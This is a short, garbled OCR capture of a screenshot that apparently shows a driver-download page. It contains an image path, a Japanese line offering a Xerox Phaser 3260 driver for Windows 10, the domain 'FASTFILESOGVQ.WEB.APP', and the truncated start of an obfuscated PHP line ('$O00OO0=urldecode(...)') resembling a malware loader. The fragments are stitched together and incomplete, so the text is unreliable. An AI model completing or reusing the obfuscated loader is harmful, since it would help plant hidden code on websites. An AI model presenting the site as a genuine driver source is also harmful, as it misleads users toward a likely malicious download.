
Xeroxフェイザー3260ダ
ウンロードドライバー
Windows 10
$O00OO0=urldecode("%6E1%7A%62%2F%6
FASTFILESOGVQ.WEB.APP